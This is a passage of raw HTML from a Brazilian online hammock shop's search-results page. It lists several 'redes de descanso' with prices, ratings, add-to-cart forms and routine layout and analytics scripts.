            <a class="action view"
               href="https://www.paraisodasredes.com.br/rede-de-descanso-simples-azul-piscina.html#reviews">21                &nbsp;<span>Avaliações                </span>
            </a>
        </div>
    </div>
                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="106" data-price-box="product-id-106">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-106"                data-price-amount="139"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">R$ 139,00</span></span>
        </span>

</div>                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" data-product-sku="RS-045" action="https://www.paraisodasredes.com.br/rede-de-descanso-simples-azul-piscina.html?options=cart" method="post">
                                            <input type="hidden" name="product" value="106">
                                            <input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cucGFyYWlzb2Rhc3JlZGVzLmNvbS5ici9yZWRlLWRlLWRlc2NhbnNvLXNpbXBsZXMtYXp1bC1waXNjaW5hLmh0bWw_b3B0aW9ucz1jYXJ0">
                                            <input name="form_key" type="hidden" value="d929gPN5r7NPSMX8" />                                            <button type="submit"
                                                    title="Comprar"
                                                    class="action tocart primary">
                                                <span>Comprar</span>
                                            </button>
                                        </form>
                                                                    </div>
                                <div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="Lista&#x20;de&#x20;desejos"
       aria-label="Lista&#x20;de&#x20;desejos"
       data-post='{"action":"https:\/\/www.paraisodasredes.com.br\/wishlist\/index\/add\/","data":{"product":106,"uenc":"[base64]"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Lista de desejos</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Comparar"
   aria-label="Comparar"
   data-post='{"action":"https:\/\/www.paraisodasredes.com.br\/catalog\/product_compare\/add\/","data":{"product":"106","uenc":"[base64]"}}'
   role="button">
    <span>Comparar</span>
</a>
                                                                    </div>
                            </div>
                                                    </div>
                    </div>
                </div>
                                            </li><li class="item product product-item">                <div class="product-item-info" data-container="product-grid">
                                                            <a  aria-label="Product Page Link"  onclick="if (window.ga4AllowServices) {
        window.dataLayer.push({ecommerce: null});
        window.dataLayer.push({&quot;event&quot;:&quot;select_item&quot;,&quot;ecommerce&quot;:{&quot;item_list_id&quot;:&quot;search_result&quot;,&quot;item_list_name&quot;:&quot;Search Result&quot;,&quot;items&quot;:[{&quot;item_name&quot;:&quot;Rede de Descanso de Luxo Azul Piscina - Varanda Raia&quot;,&quot;item_id&quot;:&quot;LX-102&quot;,&quot;price&quot;:279.9,&quot;index&quot;:7,&quot;item_category&quot;:&quot;Redes de Luxo&quot;,&quot;item_list_name&quot;:&quot;Search Result&quot;,&quot;item_list_id&quot;:&quot;search_result&quot;,&quot;item_stock_status&quot;:&quot;In stock&quot;,&quot;item_sale_product&quot;:&quot;No&quot;,&quot;item_reviews_count&quot;:&quot;0&quot;,&quot;item_reviews_score&quot;:&quot;0&quot;}]}});
        }"                            href="https://www.paraisodasredes.com.br/rede-de-descanso-de-luxo-azul-piscina-varanda-raia.html" class="product photo product-item-photo" tabindex="-1">
                        <span class="product-image-container product-image-container-472">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.paraisodasredes.com.br/media/catalog/product/cache/1c806f1852bc4c0dc8e0f2221cf52197/r/e/rede-de-descanso-de-luxo-azul-piscina-varanda-raia.png"
            loading="lazy"
            width="240"
            height="300"
            alt="Rede&#x20;de&#x20;Descanso&#x20;de&#x20;Luxo&#x20;Azul&#x20;Piscina&#x20;-&#x20;Varanda&#x20;Raia"/></span>
</span>
<style>.product-image-container-472 {
    width: 240px;
}
.product-image-container-472 span.product-image-wrapper {
    padding-bottom: 125%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-472");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-472  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script><div data-mage-init='{"Swissup_ProLabels\/js\/prolabels":{"parent":".product-item-info","imageLabelsTarget":".prolabels-wrapper, .product-item-photo","contentLabelsTarget":".product-item-details .price-box","labelsData":[{"position":"top-right","items":[{"sort_order":"1","text":"de 3,80 m at\u00e9 5,20 m","custom":" background: #f0f0f0; border-radius:2px; color: #000; font-size: 10px; font-weight: normal; height: 20px; margin: 6px; padding: 0 8px; text-transform: normal;","round_method":"round","round_value":"1"}]}],"predefinedVars":[],"contentLabelsInsertion":"insertAfter"}}'></div>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a onclick="if (window.ga4AllowServices) {
        window.dataLayer.push({ecommerce: null});
        window.dataLayer.push({&quot;event&quot;:&quot;select_item&quot;,&quot;ecommerce&quot;:{&quot;item_list_id&quot;:&quot;search_result&quot;,&quot;item_list_name&quot;:&quot;Search Result&quot;,&quot;items&quot;:[{&quot;item_name&quot;:&quot;Rede de Descanso de Luxo Azul Piscina - Varanda Raia&quot;,&quot;item_id&quot;:&quot;LX-102&quot;,&quot;price&quot;:279.9,&quot;index&quot;:7,&quot;item_category&quot;:&quot;Redes de Luxo&quot;,&quot;item_list_name&quot;:&quot;Search Result&quot;,&quot;item_list_id&quot;:&quot;search_result&quot;,&quot;item_stock_status&quot;:&quot;In stock&quot;,&quot;item_sale_product&quot;:&quot;No&quot;,&quot;item_reviews_count&quot;:&quot;0&quot;,&quot;item_reviews_score&quot;:&quot;0&quot;}]}});
        }"                                class="product-item-link"
                               href="https://www.paraisodasredes.com.br/rede-de-descanso-de-luxo-azul-piscina-varanda-raia.html">
                                Rede de Descanso de Luxo Azul Piscina - Varanda Raia                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="472" data-price-box="product-id-472">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-472"                data-price-amount="279.9"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">R$ 279,90</span></span>
        </span>

</div>                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" data-product-sku="LX-102" action="https://www.paraisodasredes.com.br/checkout/cart/add/uenc/[base64]/product/472/" method="post">
                                            <input type="hidden" name="product" value="472">
                                            <input type="hidden" name="uenc" value="[base64]">
                                            <input name="form_key" type="hidden" value="d929gPN5r7NPSMX8" />                                            <button type="submit"
                                                    title="Comprar"
                                                    class="action tocart primary">
                                                <span>Comprar</span>
                                            </button>
                                        </form>
                                                                    </div>
                                <div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="Lista&#x20;de&#x20;desejos"
       aria-label="Lista&#x20;de&#x20;desejos"
       data-post='{"action":"https:\/\/www.paraisodasredes.com.br\/wishlist\/index\/add\/","data":{"product":472,"uenc":"[base64]"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Lista de desejos</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Comparar"
   aria-label="Comparar"
   data-post='{"action":"https:\/\/www.paraisodasredes.com.br\/catalog\/product_compare\/add\/","data":{"product":"472","uenc":"[base64]"}}'
   role="button">
    <span>Comparar</span>
</a>
                                                                    </div>
                            </div>
                                                    </div>
                    </div>
                </div>
                                            </li><li class="item product product-item">                <div class="product-item-info" data-container="product-grid">
                                                            <a  aria-label="Product Page Link"  onclick="if (window.ga4AllowServices) {
        window.dataLayer.push({ecommerce: null});
        window.dataLayer.push({&quot;event&quot;:&quot;select_item&quot;,&quot;ecommerce&quot;:{&quot;item_list_id&quot;:&quot;search_result&quot;,&quot;item_list_name&quot;:&quot;Search Result&quot;,&quot;items&quot;:[{&quot;item_name&quot;:&quot;Rede de Descanso Simples Xadrez Verde Lim\u00e3o, Laranja e Amarelo - Acabamento Verde Lim\u00e3o&quot;,&quot;item_id&quot;:&quot;RS-032&quot;,&quot;price&quot;:139,&quot;index&quot;:8,&quot;item_category&quot;:&quot;Redes Simples&quot;,&quot;item_list_name&quot;:&quot;Search Result&quot;,&quot;item_list_id&quot;:&quot;search_result&quot;,&quot;item_stock_status&quot;:&quot;In stock&quot;,&quot;item_sale_product&quot;:&quot;No&quot;,&quot;item_reviews_count&quot;:&quot;6&quot;,&quot;item_reviews_score&quot;:&quot;5&quot;}]}});
        }"                            href="https://www.paraisodasredes.com.br/inicio/rede-de-descanso-simples-xadrez-verde-limao-laranja-e-amarelo-acabamento-verde-limao.html" class="product photo product-item-photo" tabindex="-1">
                        <span class="product-image-container product-image-container-92">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.paraisodasredes.com.br/media/catalog/product/cache/1c806f1852bc4c0dc8e0f2221cf52197/r/s/rs-032.png"
            loading="lazy"
            width="240"
            height="300"
            alt="Rede&#x20;de&#x20;Descanso&#x20;Simples&#x20;Xadrez&#x20;Verde&#x20;Lim&#xE3;o,&#x20;Laranja&#x20;e&#x20;Amarelo&#x20;-&#x20;Acabamento&#x20;Verde&#x20;Lim&#xE3;o"/></span>
</span>
<style>.product-image-container-92 {
    width: 240px;
}
.product-image-container-92 span.product-image-wrapper {
    padding-bottom: 125%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-92");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-92  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script><div data-mage-init='{"Swissup_ProLabels\/js\/prolabels":{"parent":".product-item-info","imageLabelsTarget":".prolabels-wrapper, .product-item-photo","contentLabelsTarget":".product-item-details .price-box","labelsData":[{"position":"top-right","items":[{"sort_order":"1","text":"de 3,40 m at\u00e9 4,50 m","custom":" background: #f0f0f0; border-radius:2px; color: #000; font-size: 10px; font-weight: normal; height: 20px; margin: 6px; padding: 0 8px; text-transform: normal;","round_method":"round","round_value":"1"}]}],"predefinedVars":[],"contentLabelsInsertion":"insertAfter"}}'></div>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a onclick="if (window.ga4AllowServices) {
        window.dataLayer.push({ecommerce: null});
        window.dataLayer.push({&quot;event&quot;:&quot;select_item&quot;,&quot;ecommerce&quot;:{&quot;item_list_id&quot;:&quot;search_result&quot;,&quot;item_list_name&quot;:&quot;Search Result&quot;,&quot;items&quot;:[{&quot;item_name&quot;:&quot;Rede de Descanso Simples Xadrez Verde Lim\u00e3o, Laranja e Amarelo - Acabamento Verde Lim\u00e3o&quot;,&quot;item_id&quot;:&quot;RS-032&quot;,&quot;price&quot;:139,&quot;index&quot;:8,&quot;item_category&quot;:&quot;Redes Simples&quot;,&quot;item_list_name&quot;:&quot;Search Result&quot;,&quot;item_list_id&quot;:&quot;search_result&quot;,&quot;item_stock_status&quot;:&quot;In stock&quot;,&quot;item_sale_product&quot;:&quot;No&quot;,&quot;item_reviews_count&quot;:&quot;6&quot;,&quot;item_reviews_score&quot;:&quot;5&quot;}]}});
        }"                                class="product-item-link"
                               href="https://www.paraisodasredes.com.br/inicio/rede-de-descanso-simples-xadrez-verde-limao-laranja-e-amarelo-acabamento-verde-limao.html">
                                Rede de Descanso Simples Xadrez Verde Limão, Laranja e Amarelo - Acabamento Verde Limão                            </a>
                        </strong>
                                <div class="product-reviews-summary short">
                <div class="rating-summary">
            <span class="label"><span>Classificação:</span></span>
            <div class="rating-result"
                 id="rating-result_92"
                 title="100%">
                <span><span>100%</span></span>
            </div>
            <script type="text&#x2F;javascript">    var elemNXN3P5zIArray = document.querySelectorAll('#rating-result_92 span');
    if(elemNXN3P5zIArray.length !== 'undefined'){
        elemNXN3P5zIArray.forEach(function(element) {
            if (element) {
                element.style.width = '100%';

            }
        });
    }</script>        </div>
                <div class="reviews-actions">
            <a class="action view"
               href="https://www.paraisodasredes.com.br/inicio/rede-de-descanso-simples-xadrez-verde-limao-laranja-e-amarelo-acabamento-verde-limao.html#reviews">6                &nbsp;<span>Avaliações                </span>
            </a>
        </div>
    </div>
                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="92" data-price-box="product-id-92">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-92"                data-price-amount="139"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">R$ 139,00</span></span>
        </span>

</div>                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" data-product-sku="RS-032" action="https://www.paraisodasredes.com.br/inicio/rede-de-descanso-simples-xadrez-verde-limao-laranja-e-amarelo-acabamento-verde-limao.html?options=cart" method="post">
                                            <input type="hidden" name="product" value="92">
                                            <input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cucGFyYWlzb2Rhc3JlZGVzLmNvbS5ici9pbmljaW8vcmVkZS1kZS1kZXNjYW5zby1zaW1wbGVzLXhhZHJlei12ZXJkZS1saW1hby1sYXJhbmphLWUtYW1hcmVsby1hY2FiYW1lbnRvLXZlcmRlLWxpbWFvLmh0bWw_b3B0aW9ucz1jYXJ0">
                                            <input name="form_key" type="hidden" value="d929gPN5r7NPSMX8" />                                            <button type="submit"
                                                    title="Comprar"
                                                    class="action tocart primary">
                                                <span>Comprar</span>
                                            </button>
                                        </form>
                                                                    </div>
                                <div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="Lista&#x20;de&#x20;desejos"
       aria-label="Lista&#x20;de&#x20;desejos"
       data-post='{"action":"https:\/\/www.paraisodasredes.com.br\/wishlist\/index\/add\/","data":{"product":92,"uenc":"[base64]"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Lista de desejos</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Comparar"
   aria-label="Comparar"
   data-post='{"action":"https:\/\/www.paraisodasredes.com.br\/catalog\/product_compare\/add\/","data":{"product":"92","uenc":"[base64]"}}'
   role="button">
    <span>Comparar</span>
</a>
                                                                    </div>
                            </div>
                                                    </div>
                    </div>
                </div>
                                            </li><li class="item product product-item">                <div class="product-item-info" data-container="product-grid">
                                                            <a  aria-label="Product Page Link"  onclick="if (window.ga4AllowServices) {
        window.dataLayer.push({ecommerce: null});
        window.dataLayer.push({&quot;event&quot;:&quot;select_item&quot;,&quot;ecommerce&quot;:{&quot;item_list_id&quot;:&quot;search_result&quot;,&quot;item_list_name&quot;:&quot;Search Result&quot;,&quot;items&quot;:[{&quot;item_name&quot;:&quot;Rede de Descanso de Luxo Azul Piscina - Varanda Escama&quot;,&quot;item_id&quot;:&quot;LX-040&quot;,&quot;price&quot;:279.9,&quot;index&quot;:9,&quot;item_category&quot;:&quot;Redes de Luxo&quot;,&quot;item_list_name&quot;:&quot;Search Result&quot;,&quot;item_list_id&quot;:&quot;search_result&quot;,&quot;item_stock_status&quot;:&quot;In stock&quot;,&quot;item_sale_product&quot;:&quot;No&quot;,&quot;item_reviews_count&quot;:&quot;1&quot;,&quot;item_reviews_score&quot;:&quot;5&quot;}]}});
        }"                            href="https://www.paraisodasredes.com.br/rede-de-descanso-de-luxo-azul-piscina-varanda-escama.html" class="product photo product-item-photo" tabindex="-1">
                        <span class="product-image-container product-image-container-239">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.paraisodasredes.com.br/media/catalog/product/cache/1c806f1852bc4c0dc8e0f2221cf52197/r/e/rede-de-descanso-de-luxo-azul-piscina-varanda-escama.png"
            loading="lazy"
            width="240"
            height="300"
            alt="Rede&#x20;de&#x20;Descanso&#x20;de&#x20;Luxo&#x20;Azul&#x20;Piscina&#x20;-&#x20;Varanda&#x20;Escama"/></span>
</span>
<style>.product-image-container-239 {
    width: 240px;
}
.product-image-container-239 span.product-image-wrapper {
    padding-bottom: 125%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-239");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-239  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script><div data-mage-init='{"Swissup_ProLabels\/js\/prolabels":{"parent":".product-item-info","imageLabelsTarget":".prolabels-wrapper, .product-item-photo","contentLabelsTarget":".product-item-details .price-box","labelsData":[{"position":"top-right","items":[{"sort_order":"1","text":"de 3,80 m at\u00e9 5,20 m","custom":" background: #f0f0f0; border-radius:2px; color: #000; font-size: 10px; font-weight: normal; height: 20px; margin: 6px; padding: 0 8px; text-transform: normal;","round_method":"round","round_value":"1"}]}],"predefinedVars":[],"contentLabelsInsertion":"insertAfter"}}'></div>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a onclick="if (window.ga4AllowServices) {
        window.dataLayer.push({ecommerce: null});
        window.dataLayer.push({&quot;event&quot;:&quot;select_item&quot;,&quot;ecommerce&quot;:{&quot;item_list_id&quot;:&quot;search_result&quot;,&quot;item_list_name&quot;:&quot;Search Result&quot;,&quot;items&quot;:[{&quot;item_name&quot;:&quot;Rede de Descanso de Luxo Azul Piscina - Varanda Escama&quot;,&quot;item_id&quot;:&quot;LX-040&quot;,&quot;price&quot;:279.9,&quot;index&quot;:9,&quot;item_category&quot;:&quot;Redes de Luxo&quot;,&quot;item_list_name&quot;:&quot;Search Result&quot;,&quot;item_list_id&quot;:&quot;search_result&quot;,&quot;item_stock_status&quot;:&quot;In stock&quot;,&quot;item_sale_product&quot;:&quot;No&quot;,&quot;item_reviews_count&quot;:&quot;1&quot;,&quot;item_reviews_score&quot;:&quot;5&quot;}]}});
        }"                                class="product-item-link"
                               href="https://www.paraisodasredes.com.br/rede-de-descanso-de-luxo-azul-piscina-varanda-escama.html">
                                Rede de Descanso de Luxo Azul Piscina - Varanda Escama                            </a>
                        </strong>
                                <div class="product-reviews-summary short">
                <div class="rating-summary">
            <span class="label"><span>Classificação:</span></span>
            <div class="rating-result"
                 id="rating-result_239"
                 title="100%">
                <span><span>100%</span></span>
            </div>
            <script type="text&#x2F;javascript">    var elemkMgU4rqPArray = document.querySelectorAll('#rating-result_239 span');
    if(elemkMgU4rqPArray.length !== 'undefined'){
        elemkMgU4rqPArray.forEach(function(element) {
            if (element) {
                element.style.width = '100%';

            }
        });
    }</script>        </div>
                <div class="reviews-actions">
            <a class="action view"
               href="https://www.paraisodasredes.com.br/rede-de-descanso-de-luxo-azul-piscina-varanda-escama.html#reviews">1                &nbsp;<span>Avaliações                </span>
            </a>
        </div>
    </div>
                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="239" data-price-box="product-id-239">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-239"                data-price-amount="279.9"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">R$ 279,90</span></span>
        </span>

</div>                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" data-product-sku="LX-040" action="https://www.paraisodasredes.com.br/rede-de-descanso-de-luxo-azul-piscina-varanda-escama.html?options=cart" method="post">
                                            <input type="hidden" name="product" value="239">
                                            <input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cucGFyYWlzb2Rhc3JlZGVzLmNvbS5ici9yZWRlLWRlLWRlc2NhbnNvLWRlLWx1eG8tYXp1bC1waXNjaW5hLXZhcmFuZGEtZXNjYW1hLmh0bWw_b3B0aW9ucz1jYXJ0">
                                            <input name="form_key" type="hidden" value="d929gPN5r7NPSMX8" />                                            <button type="submit"
                                                    title="Comprar"
                                                    class="action tocart primary">
                                                <span>Comprar</span>
                                            </button>
                                        </form>
                                                                    </div>
                                <div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="Lista&#x20;de&#x20;desejos"
       aria-label="Lista&#x20;de&#x20;desejos"
       data-post='{"action":"https:\/\/www.paraisodasredes.com.br\/wishlist\/index\/add\/","data":{"product":239,"uenc":"[base64]"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Lista de desejos</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Comparar"
   aria-label="Comparar"
   data-post='{"action":"https:\/\/www.paraisodasredes.com.br\/catalog\/product_compare\/add\/","data":{"product":"239","uenc":"[base64]"}}'
   role="button">
    <span>Comparar</span>
</a>
                                                                    </div>
                            </div>
                                                    </div>
                    </div>
                </div>
                                            </li><li class="item product product-item">                <div class="product-item-info" data-container="product-grid">
                                                            <a  aria-label="Product Page Link"  onclick="if (window.ga4AllowServices) {
        window.dataLayer.push({ecommerce: null});
        window.dataLayer.push({&quot;event&quot;:&quot;select_item&quot;,&quot;ecommerce&quot;:{&quot;item_list_id&quot;:&quot;search_result&quot;,&quot;item_list_name&quot;:&quot;Search Result&quot;,&quot;items&quot;:[{&quot;item_name&quot;:&quot;Rede de Descanso de Luxo Azul Piscina - Varanda em Macram\u00ea&quot;,&quot;item_id&quot;:&quot;LX-010&quot;,&quot;price&quot;:329.9,&quot;index&quot;:10,&quot;item_category&quot;:&quot;Redes de Luxo&quot;,&quot;item_list_name&quot;:&quot;Search Result&quot;,&quot;item_list_id&quot;:&quot;search_result&quot;,&quot;item_stock_status&quot;:&quot;In stock&quot;,&quot;item_sale_product&quot;:&quot;No&quot;,&quot;item_reviews_count&quot;:&quot;1&quot;,&quot;item_reviews_score&quot;:&quot;5&quot;}]}});
        }"                            href="https://www.paraisodasredes.com.br/rede-de-descanso-de-luxo-azul-piscina-varanda-em-macrame.html" class="product photo product-item-photo" tabindex="-1">
                        <span class="product-image-container product-image-container-209">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.paraisodasredes.com.br/media/catalog/product/cache/1c806f1852bc4c0dc8e0f2221cf52197/r/e/rede-de-descanso-de-luxo-azul-piscina-macrame-a.jpg"
            loading="lazy"
            width="240"
            height="300"
            alt="Rede&#x20;de&#x20;Descanso&#x20;de&#x20;Luxo&#x20;Azul&#x20;Piscina&#x20;-&#x20;Varanda&#x20;em&#x20;Macram&#xEA;"/></span>
</span>
<style>.product-image-container-209 {
    width: 240px;
}
.product-image-container-209 span.product-image-wrapper {
    padding-bottom: 125%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-209");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-209  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script><div data-mage-init='{"Swissup_ProLabels\/js\/prolabels":{"parent":".product-item-info","imageLabelsTarget":".prolabels-wrapper, .product-item-photo","contentLabelsTarget":".product-item-details .price-box","labelsData":[{"position":"top-right","items":[{"sort_order":"1","text":"de 3,80 m at\u00e9 5,20 m","custom":" background: #f0f0f0; border-radius:2px; color: #000; font-size: 10px; font-weight: normal; height: 20px; margin: 6px; padding: 0 8px; text-transform: normal;","round_method":"round","round_value":"1"}]}],"predefinedVars":[],"contentLabelsInsertion":"insertAfter"}}'></div>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a onclick="if (window.ga4AllowServices) {
        window.dataLayer.push({ecommerce: null});
        window.dataLayer.push({&quot;event&quot;:&quot;select_item&quot;,&quot;ecommerce&quot;:{&quot;item_list_id&quot;:&quot;search_result&quot;,&quot;item_list_name&quot;:&quot;Search Result&quot;,&quot;items&quot;:[{&quot;item_name&quot;:&quot;Rede de Descanso de Luxo Azul Piscina - Varanda em Macram\u00ea&quot;,&quot;item_id&quot;:&quot;LX-010&quot;,&quot;price&quot;:329.9,&quot;index&quot;:10,&quot;item_category&quot;:&quot;Redes de Luxo&quot;,&quot;item_list_name&quot;:&quot;Search Result&quot;,&quot;item_list_id&quot;:&quot;search_result&quot;,&quot;item_stock_status&quot;:&quot;In stock&quot;,&quot;item_sale_product&quot;:&quot;No&quot;,&quot;item_reviews_count&quot;:&quot;1&quot;,&quot;item_reviews_score&quot;:&quot;5&quot;}]}});
        }"                                class="product-item-link"
                               href="https://www.paraisodasredes.com.br/rede-de-descanso-de-luxo-azul-piscina-varanda-em-macrame.html">
                                Rede de Descanso de Luxo Azul Piscina - Varanda em Macramê                            </a>
                        </strong>
                                <div class="product-reviews-summary short">
                <div class="rating-summary">
            <span class="label"><span>Classificação:</span></span>
            <div class="rating-result"
                 id="rating-result_209"
                 title="100%">
                <span><span>100%</span></span>
            </div>
            <script type="text&#x2F;javascript">    var elemZxQD9g0KArray = document.querySelectorAll('#rating-result_209 span');
    if(elemZxQD9g0KArray.length !== 'undefined'){
        elemZxQD9g0KArray.forEach(function(element) {
            if (element) {
                element.style.width = '100%';

            }
        });
    }</script>        </div>
                <div class="reviews-actions">
            <a class="action view"
               href="https://www.paraisodasredes.com.br/rede-de-descanso-de-luxo-azul-piscina-varanda-em-macrame.html#reviews">1                &nbsp;<span>Avaliações                </span>
            </a>
        </div>
    </div>
                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="209" data-price-box="product-id-209">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-209"                data-price-amount="329.9"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">R$ 329,90</span></span>
        </span>

</div>                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" data-product-sku="LX-010" action="https://www.paraisodasredes.com.br/rede-de-descanso-de-luxo-azul-piscina-varanda-em-macrame.html?options=cart" method="post">
                                            <input type="hidden" name="product" value="209">
                                            <input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cucGFyYWlzb2Rhc3JlZGVzLmNvbS5ici9yZWRlLWRlLWRlc2NhbnNvLWRlLWx1eG8tYXp1bC1waXNjaW5hLXZhcmFuZGEtZW0tbWFjcmFtZS5odG1sP29wdGlvbnM9Y2FydA~~">
                                            <input name="form_key" type="hidden" value="d929gPN5r7NPSMX8" />                                            <button type="submit"
                                                    title="Comprar"
                                                    class="action tocart primary">
                                                <span>Comprar</span>
                                            </button>
                                        </form>
                                                                    </div>
                                <div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="Lista&#x20;de&#x20;desejos"
       aria-label="Lista&#x20;de&#x20;desejos"
       data-post='{"action":"https:\/\/www.paraisodasredes.com.br\/wishlist\/index\/add\/","data":{"product":209,"uenc":"[base64]"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Lista de desejos</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Comparar"
   aria-label="Comparar"
   data-post='{"action":"https:\/\/www.paraisodasredes.com.br\/catalog\/product_compare\/add\/","data":{"product":"209","uenc":"[base64]"}}'
   role="button">
    <span>Comparar</span>
</a>
                                                                    </div>
                            </div>
                                                    </div>
                    </div>
                </div>
                                            </li><li class="item product product-item">                <div class="product-item-info" data-container="product-grid">
                                                            <a  aria-label="Product Page Link"  onclick="if (window.ga4AllowServices) {
        window.dataLayer.push({ecommerce: null});
        window.dataLayer.push({&quot;event&quot;:&quot;select_item&quot;,&quot;ecommerce&quot;:{&quot;item_list_id&quot;:&quot;search_result&quot;,&quot;item_list_name&quot;:&quot;Search Result&quot;,&quot;items&quot;:[{&quot;item_name&quot;:&quot;Rede de Descanso Intermedi\u00e1ria Azul Caneta com Listra Crua - Varanda Raia - Acabamento Azul Caneta&quot;,&quot;item_id&quot;:&quot;IT-137&quot;,&quot;price&quot;:229.95,&quot;index&quot;:11,&quot;item_category&quot;:&quot;Redes Intermedi\u00e1rias&quot;,&quot;item_list_name&quot;:&quot;Search Result&quot;,&quot;item_list_id&quot;:&quot;search_result&quot;,&quot;item_stock_status&quot;:&quot;In stock&quot;,&quot;item_sale_product&quot;:&quot;No&quot;,&quot;item_reviews_count&quot;:&quot;1&quot;,&quot;item_reviews_score&quot;:&quot;5&quot;}]}});
        }"                            href="https://www.paraisodasredes.com.br/rede-de-descanso-intermediaria-azul-caneta-com-listra-crua-varanda-raia-acabamento-azul-caneta.html" class="product photo product-item-photo" tabindex="-1">
                        <span class="product-image-container product-image-container-414">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.paraisodasredes.com.br/media/catalog/product/cache/1c806f1852bc4c0dc8e0f2221cf52197/r/e/rede-de-descanso-inter-listrada-azul-caneta-listra-crua-var-raia-acab-caneta.png"
            loading="lazy"
            width="240"
            height="300"
            alt="Rede&#x20;de&#x20;Descanso&#x20;Intermedi&#xE1;ria&#x20;Azul&#x20;Caneta&#x20;com&#x20;Listra&#x20;Crua&#x20;-&#x20;Varanda&#x20;Raia&#x20;-&#x20;Acabamento&#x20;Azul&#x20;Caneta"/></span>
</span>
<style>.product-image-container-414 {
    width: 240px;
}
.product-image-container-414 span.product-image-wrapper {
    padding-bottom: 125%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-414");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-414  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
